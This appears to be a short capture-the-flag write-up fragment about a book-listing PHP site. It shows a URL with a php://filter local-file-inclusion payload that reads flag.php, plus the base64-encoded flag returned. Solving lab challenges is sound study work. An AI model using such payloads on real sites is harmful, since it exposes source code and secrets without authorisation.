 165.22.107.94:16005/list.php?page=php://filter/convert.base64-encode/resource=flag.php
Home Books
List Books
Welcome to LSI! Silahkan pilih buku yang mau Anda baca
Kingsman: The Secret Service
Enola Holmes
Secret File
PD9waHAKCS8vS01JUE57T09QU0lFRUUhISFfS2V0YXVhbmRlaGZpbGVyYWhhc2lhbnlhX0xJTlpfSVNfSEVSRX0KPz4=